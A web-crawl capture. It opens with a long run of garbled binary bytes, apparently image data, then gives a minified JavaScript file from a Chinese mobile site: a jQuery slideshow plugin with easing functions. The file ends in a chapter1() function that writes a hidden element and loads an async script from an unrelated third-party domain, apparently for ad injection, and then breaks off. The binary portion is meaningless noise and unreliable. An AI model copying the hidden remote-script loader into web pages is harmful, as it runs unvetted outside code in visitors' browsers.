��aÆq�c��&�$G���=�����K��(��S�R���_5�e0j�Y�b~l��@�MP� 4 ��>1�H��F��B��M�h����yTK�������G	� "o���P�8-��DT��:G$1�x�������P���;�ʨЁfU-ma%IXi,cP�ˢ|�@i-� k�'0`@��tr e�T��`�v�����AcJ��GZzX��c�0Ѥ��(x!�ø)3�����#��@" ��|j$q,� u��*��d*:Ϊ���/�ΜH	&jU�X�b�����e.�S�j���2@ ��a���01S ���ɹ�dZ���*t����=���������\P#�-A;�q_f(b�9ȅg��)m����d�G�����c�Ȃ1���$�d$IIr���f8,m�߰�1�e�= > �R0�Gˋk=�3dQ|�M (����j�����Rq���_�x�>�w���=�:k"Cx�t�����=�W����І|�B6dWD5�XG��!����',�p�
�)��a<�LX���zv�3�
Yb��?D��:�`�s�$
LW���u}RA��eT�؊�0��ك�e�̠�|,��3�� O�����m�1r��	OG�k4ࢲG�L*��!�U9Gu�Gr�T�D�`�a��1�;�y���߇ǲ�@Oa
bz��!��`E(�0���� 5f�t����Bc�H(>��o}�6��I�A&S%է6�'��w��
�!r������ �7�X ���I$��*Tq�9ʡ����<�pb	������V��Y{��]�X�p5��h�[kU�3J!�pb�#�c�d7�����G1	v�J�H0��B��D�M����3P#��5<Q���9�0r!p|�y�EXaT��B�F:��lqt����K�� aڎE�8�#�Aw�P;װ��4t!����]��H�@
����p��CJu�L��>���4�n�	�!��q��'5�zMr"��cQHE*j��3�"����>�Y�� _����2C�N�RV��^L.A�v�
@,X���#�T�6�Ȓ�qq�t��e��E����"(0��+1�,q@���_������Q��Q��=���b�S;5UH�ȅd�H�qȁ8XO $��hx�r�8b����)A3���P���!���k�R��<0"$"�`近����/�-A<����; �I�½� (�Y� dx7!����D�
yy�
�"ˌg
����,�D�\�n��0� h�V��PHXO`-��D� ����`�s�!�0��^P*rp<��������X�.L�8%�#4 C3T��0��1(,��#D�X:d� (p�"� n� x�[&�x���}+�M+��;@�{��8�d��)f�2E�P�:j�:��P /ȄB���
��6x�[�p1��'���r����!�����8�0a�0`�l�����dL�&Ⱋ1(8�<
P�eY���}�P��<ԁ)���t�X�C��P��s����ך��x#�xAJ�Ĉ��?�:��H�Q��?� O(�\�C�@E�;�8mX���H��\�B�`-ч��P�.�B��h�SD�cɘ�����iqkC�`�:�i�����i�%� �����Eo������@JDTǊ�Ȩ��z�=��y��T �qP?��8p ��U�r� ���"�rȆ��.�`�u��[�C!�������;Ȃ6�G��0��6�[ń�3>뒠��H���i���SΔ@0`.�8{���A�=JMlh���ȑ�op��BQ<b�ۃHl�AUH�h�)vX�qP Ä�6x�6a�+3�s�����d�]���j6���0"d��Q�9���o�%Ȝ�,$�䊏���X�����(�<��E�����x�A$,���{�����	���GU�c�\ ��,S�3H�3��V�v���p�� �����	����������P�
C����  !� M�bɟܜ�@R;�R+�P�ixR���P�\p<)�8M<;����1P� qx����C�8Sv�`$U���6U UP/E��q��X�'� �3u��ǠˋT�a*����X��}
F���%A�8@�Q����n��,a�0�Le�E����S�m�O8i�����;2
�Q@ݨ 80��`�Pp�`�XE@SUP���P��? �V�:�&x�:�!k����s���(-�\�'6�z�<��/bTP�9�-L$Qy]Iz��6������ ��s�����0��i�	�@ЁV�u
�,5���7��U�	�
� �#	"��uPd���XK�Q��8P ��� �?x �����ឈH\{�(��?�I��c�F��Q���lZ��"���e�.#��1�B�L;H�X�L��R�m �P؅ݣ��s)��:)8�)�Y�(������
��Q��V8�\�0�Dص�G�n����o�ʥ��S�,�ڰ8Z��
���w%	�%�U�0�!�ҩ��Y!���= 
X49Ug�Fm�+���zĥ��t������U�)����>I������R��P�8 � @4@�E2QQ�Ӻ��h�n��o�HC�ܧ�N�Ȃ}����[C�\Z��?k̜��}�`@!��䊥,H8��"Xτ��KXX-�#���]�H�}[�)����`�`�ݯ֯���q�؍
�Vp��G�E��Z�܋$_�(N�+hY��Q�(�v�-�?��x5��E��� KH�`���i⚡�A#4��E��1�N�bc ������a�*��E�>����s�Z�[�M޼�۰��A�J��� l�����2�A\��I���W*�\����H��LeW�@P�����Q�0���:���":-��W�b�L�R�b{۱06�}��B����l�/��o�1�9��Mf��ٸ���� $H( x�|����Kr�S�E��;���C.F���U��W&YI CKȃ�{g�8��lL���8�X���7f���h �׹+3���˴���\�$�(p��d�
ۈ���6NP 4P�Ȉt꫻y�Q*C�4`�ܿ�N��RD��:�9� �tv�<Hl�6���x����

0R$�}xj�ɩF3��+�� �	��Z[�jK� 0R�����H� � �m�HPd1��H<���c3�yҘ�]]�:p�:��H>#��"ʃ����N��*�����N��<�l
Xj<����-&�RmI�	y)G��#}3�<��B�<��D��Is���h�0�;�o�=ցN�Y����	���E�'���%��p%�x ��"z�
��y-��u�x��Fлʑ�,q�X:1����晙�Lf��S�g� ��}��M>�P�M� Z������A3O@�o���Y�lܒK���F�\?�ްe�{���`je��&�8�_�^q�p��ʃO��0bP�&���zh�PP�����"�^�7��qf{j΄dQ0d��=ڴ,W��x'?�ٚ��� IJp��pr����kK������	g��H� �6��"�EhY
<�m�DH�@�����
����*@���� �X�X1RH.<po΂�5� 4��1[����	����D" �0g�xW��I[p0���}f@��(��a-�:���y:�+@��K�I���+���!�f)�h�
=�_��n<'�D�D� �����E�yP~�= ��p�|��u�"�pL�02�1�wx?UK�ꦙ7J�	s�>���h�c��M�P ���E��� P{4H�s_�t��o�ً\����x0 �"N�1 �h�
B�Q��u݀�tPt��y������ ����:1���X+Ȣ,b��g�2Q�"�4���I�d�m�@���ä��R��BN� q��r ���
��Ӊ�+R��Ȼ�p[0�e�"y�с�����'H%b�gy��lbm��"!�?��7:��������,j]�)���iYNSR���N�(��W�~��W "6�sTP�ķ�9����_�V�)�2-��Y���, Y�B7oݰU�ͨE��8q�׈���yE�KE�Q�Y0N�:��U�"�uTl���*΍+�\Ky^���((=�,��¢?v�3n��1��F�)F�1ժI�`c����8 D<B�0� �������p�	�����E��`ZqDHt"�T��a�=^ܴy�%U_,zP[�n���V��ҥN��C'N�L4X-�)J��R:�\��:E���,��?m(��E��%'UT�HXs��WE�%�CE�U�b�Pbd)��bc|3FE�TtYf�Șh �v�gST4�b� �u�1�l9��m�0��oM4E]�G"�R�8YP�%�����Je.0�%Z���eI"���M8C�GTRJ��7S�g�̷�}� (2�u��u,�8"\qQצIr9�$TTXb�F�,�z��#��ٍbd�٫�� <N�Yf6����EP(��8	9�GM���"��]}N%R����, t���/�Q�JP�@�gg�0�	#@�9�hV[��߂E`����E����E������5fhmE��H"���b�إ�!�,�	k���e5bF��R@����*�i��[9g����T�M9�9���	���:���AL7�5&[�� am��+=p�"9ԓM6C�iz�5���ėU����L�`��cq򄣮X�"�Q�HzI�O: q8�aTD�""���j�""k~�(��ٌ���#/��jgbh��iAA
:��8Q�vC���{p���49���M:�U
aV/bLK��J�<�ƈ�7D�M�yJ��7R�#XaE��m��,�^�vx��Zm1��?E4��A�i�šH@���c&�H,n�(ps��D`���U6r�J�᪃�S]5������	�B�4(AD��F(bÏ�!��8�f�5Yb=PB�������\�3���u��lv���>?�g	:���S��
�[�I�q���Hv��?e�R$���]�&����H,����1X��c��A:f��9�ͨ�e���0���v�F���o8hQ(�P���r6Y/��xvL�؆`��B�{c�po81<�Ozr#z��mY2�g,s+��%�D�"�QGi��1D�0�$.shX�*6�8�k	"�h!�?\d ��	H0d�dT���hFb���Ps:�L23�;��qhR!�a�]�U�R� AG9��zф�� W��;<A[�:ɗL�d� B�e7�ҍ�M��zOL�#���`�~����P��D0�P��DJ�#�H�8&�8%?��"8{"�"���?JuO�)F�QE���T��|LAUW�9��X�y�'.���1��=4�Î��/0b�g��>�L*�=8 �t��l�;�� 
�=�Ɋa��E(�-���3��� MuI�'%(Hk��aDU��U$T4��H������X5w�d@�2�<$���:�>���ki���F%*+��oBA��`�}��aKp�'[� �b�`%���@��Q ^�ǉ�Ȟ�<��Z�}�P�@�+D��+������d�-�S��:(�s��p�,p̀h\�� E2��(�!#�=, �W�u
n=�?�I!��2p�khz��`/*���
��P�9d%V�K�Ď4�%]�Kb"��G��%z2/������
(H������HD���4u����b�%&��1\�;��}2�L��!#cy��4�đgl�#��Y�k�<�x�Ac�H8�ʩ�*2�P��*��@���\��g<FQ
��3>���h^�ΦQ��:��� �Y�fsD"�6�	ո��$�Z��p�?�$�X�&��ʄ��;�*�B2V%3�l36ʌ"Y�`	��@.:0rt:�G����#n+�+7܆�.��}��JQ���g��R��٩�ZLpΐ��@��c2���"�J$zBE����f��EI�ϩ �&T��C;�I��P@�ل<��C�[E:�<h$B���,;��UTP	�A�" x.����H�7G��
���_H-V[/� h[��8��<����������R��'���E��l9�لa�����,��a5 pI�UA*��X8@/ }����M�����M��iek��i��O�K�;0v�� K��?�<���"���a�����`�C]�(�����w��ɢ:��;�Ƥ?U�*u(��z͘/������W��"h���������C�UĊ����@��Z��bp�f�ۊl\���B��ۑ�C.���@�r��X81�h����|�y����q�}���ȱ߁$�?,�?8��[��-�\Zؙ]�_�!LE�V�c��b�aAZ��1�2���"�*�[�T�Ya�Ȍf��$��'�\. A\���'����� XB{Ѡ� ���"X �؉/���94�#ڇ�9�" �l�i���<SE�E�c���Q�`X\��}���&@:�?��� ��� �!�[��?I�A��$M�,�Xb���(@�A*��
b�#9��`b9�����"t�7���C&b�\�G����O�G�Ib���y����4�!���?4�U��=��U�66���&�?��?��*x��fXP5HZs��$Q \�!�!'�!��(�(��IH!` :��*���{-�:��&n"QlD�H�������V�B�$��bX~�E�T����H\�c�"-IyՊ�]���ݥG�H��S�A�_j���A
�B�p#	�A�	��%Q���d�>X��C(��C���/�Y��`�#�WBA�������i��,0�>����c��U�H����W�";a�]��&��]�.&�# K_VD��N�}���sI�����#N*�	\@!6&	��+�e^�-|�4<�$���d� �	x��A� $����U��1)�!����ŅXV
R�!�EZ\$S'W	�]؁bh@p�V�Ӷ�%0�bl�^�a=�0��R�� Tg5����^Q�2F�m� ��`�!X-d�%��N^�@*�(,,��+��R)ԧh�%B)�D��d�D (9�|�@?�G���@��x��EA��3���BU#\�>�`6FS�_pj�Y��%�=']���X/�(���1���Q�@ �Ό��vV�"Ņ��(h �B��%\ �����"��@@�e�L�� �6����� XU~"�(}J�h��C��Ȃ2
.f(cR��@tnU������q�E.��s�C,P@,�!|Xc��1���:�=Ə����J\��J
A���6,t�-h�\��A�����
� t�ٔ�QXDqD��͙fс���e�L�V��Mc�*��r�edP@�i�=����ʬ�n�� �d�+X��0�X��e�����$�U���i�� $+�j�$�l����'B�@6��xl"� � DE1}���!޲��dA����-�*֊H�젥H�j�yk�j �]j�]�U�"] i@���c�!�VD�9؅���M�������i�j�@ @�@��X.x�A
8�YP��f6��~6P%r��,�����f���)6��4�Z8��2���?,jޚK����X�\�n/;�$��W����vd���0N��L9@.x*�a�Q�̄nj���@� �B�ʃ-� ���`]/<� ��<��C���V��4(����7/�"H�,dc�HEX!��o��অ$Fb�ӟ-�"׉�H,dεjN@F�\Ʀ.m�g�e��nP��h�FӢ��.�����:��~n�P��4Y�܋�iܬ����å�b��b9m뀨�����Qo\��2F�S����� ���0-, -,q�S����=Ɖn�I�
x��z�[F�6-Gq�o
�re�����B$1�w����7��eYV7�í��T�ˀ+�qc)�d��b��Y<o\�H0���)��Rr�z��aЀ��XX�۸��c�BE4.`A]�L�,�!��\���l�2�hj����s>�?�3?����3>��j<�w��ـ��dϬi"� �Tt��@V (/���$��h�#�Pb�H
�3������:F���4Pc�JE(Pr���F$/F4gOW9���c��E������/ ?u�f- �APu��{��T1���h���"�͚*l�*8DSH�k���V˵k�u]�t;��Z0���rn�%�J��.ƈ�Sr�tO��&�sR�cxC`�?� ��bL��A
�@Yj �?����+��+L)�*�f����0~@ �8�􂮀��+,�0��x��Y� SXe0 J?b�kޟk�N��ut��t�0
��LbE�qepn�������Lѕ��%.%k([F��\�y6�d c��=��
ą��,�.x���. ��j���� (��������/��'�9����%<���Bt���DpϬ���
�Dwt��������t��޲�_ǅ�׊౮��-D�y��:y(��N;��Hc��O�.���d���H��b�%�����T��j'�<eQZ�Q":��"��� x�C�5�e;t�6��x���yz�8�Pɜfr���B�h ��#T��j��i����_�UFZT�!M�����������C�wz��ړ��
�d�6��{�	8���Hc�s��k9�:����E�(�~����\���B�参��<��?����	D�ىQ�uLᚲt�y�.ڤ�pb�T%����^<l�[q�/:�+����k�Oo��wǅwӻ�Vs��0��4g�a7��ۅd��Ϻ|9?��7���H�X@���?Ъ���? SO���#9f��;"���NŹ/����z�Cl{zԼR�.�GSHK|D�V�n���>5��#��$�*��!��^g�[`s.�'ZZ��]@� �lL$��]���y:�{|!��F��T��fIE��?x����]���֤X`�Qu��Dx��3� �������FCؼ���z�ˮE_��S'�j������Ə~�w�6��8Z��b��Qo��G<�x��ì;1��'<NE,y�#�?��?p�&06c;ycK99Kc�4�څ4��7�Dc����ʠ�?�'\�Q�a0x�Yg�:E2��	$���Ώ����ͷ�nL�	UT�V���<0��W�- īW��IB�6�4Sm�)S$N��O��60���q�?�I�4y�$�T^��碒.,�P�ĿDS�ӳ'��
�)DWɤMP���N�E%{P��K#�WE�\��o���W�^$���?NfɅb�nQ�Ɲ�7�D�
�*pq@�|O��w���'�l9r�DX��FPP�@�
h��HÀ���i�� 胐"F��U�-ោ�%9~�x��G�MQ�N� �[$5<���t�7/��Y�O��k�nrӿ&�O&�M\c/���àc�Y�"֮[��_��i�;�F��Q�RL��N8�d�+�����/�r�'�FA�\8�l�%�Pb�W��'DR\BH�[L�Q�Wl���1R�c���$�7��R#1�H=�@BO��R*�%�`��.��0�IE˓��((��B�<�|��l�踒�ȸ' 镋0��"�D�B�,����0�q�0�n��'E���$!0F<� 	slS7�PC�>Dc	K6���U�H�]� V�H�'5�h��[h�� ���&sCI�����[R$,�3i**q�2�0���0Ip�;�8��M�Ϥ2�z ��v-���"w���w��K��� ��ɆE�*�4,ȅ��G8!L--,��7�4�P��2��;���y8��մҺ������$IW�\��)��E�7amP6$a张z �,5��8��R#�/r�B��$�p�Ȓ�0Ԉ�Ѕ
%���]��%(=�QQ�y�6��FlT���d�A���梻/u��)�ǮO7]Par*�% %DN�p1dY�U6)ƖE�(fZ��4��j&�KY,��N�j?鲤�y��mQ�$<\�c�� ]�yE�`yr	�l�����E�~�
x���	gQ '��E���A�B�/*��ǐa##'R#�beNZ�|V���섒��D�B	��f�d78�Hvv��8gm (j׃��:GC�E��?��N#	Ժu�1I�P�L\t�*�ۓ8�(p�0O���l� #P@��r�"lK�� L��a�ڦ<����"�@�U�V/R� /���!�s,kYHC;�D!��EZ��'��� �?�f��|��8�"�怞l�&�
ԨV5�Q#cp���Ò�+�'��ldC.
0B��q��0rɅڰ K� �H"9.b�HiC��Ђ�88Ox� Gr��"xFE,Z�C��6�*5��c�ZF#m�
Q�E 0Φ�IJ��H,��h`*��Ѓ�\$;$)!q����l�w��Gbqs��.���IrQ��MX�`(�����a��-. �L]o.C,A�nx#x�
�2�q\&���6�8�� R_���`�4�hF1�Puu�n�*W�R���#a1��3�4����M�$I<۠Ph�%�IF臋��ā�@I.&I����EF�E&�P���^5��t��"X�8�A��\ S >� �� �Û`Dq:��H�`�1SQ� 5]�BG0��P5�\g�`T֘��eQ��Tq^$t,��pv� +��`�L2�D�"��%���O����!ZQЧ��j��I:0�r��\�Qړ�P�5my�*Q��r��?Ћ[�#��7���R��*e9��`��a����	�|Va�b��ǼUA� �����ǖ5$9�iP��э�$oT�K�T�HY�Mѣ�z^d��:v|�6�[�r���\�	\ ���*W�x׻�%�?�{^�U�Wy�?�c�yd�p�C"��p<F��� ��j@9vXB26�Va�,3E"�!c(�2�aӹL�0��՘�{�yc�MbΈ4%#�j��[��#W�Z[(d�Р$�0�wg�P*�W�S6�h���a,T�r�5�ʉw+�@{ 	L��.#�a;`AX G8ԑrt1a��x�q���0 @�:Թ� ���������=-*I�`E�F,�����kI���N�\ݡ$�$9��J"�aj�@O@  ;

--- FILE ---
content_type: application/javascript
request_url: https://m.po18gw.com/astyle/wap.js
body_size: 7219
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();





} 


function chapter2(){


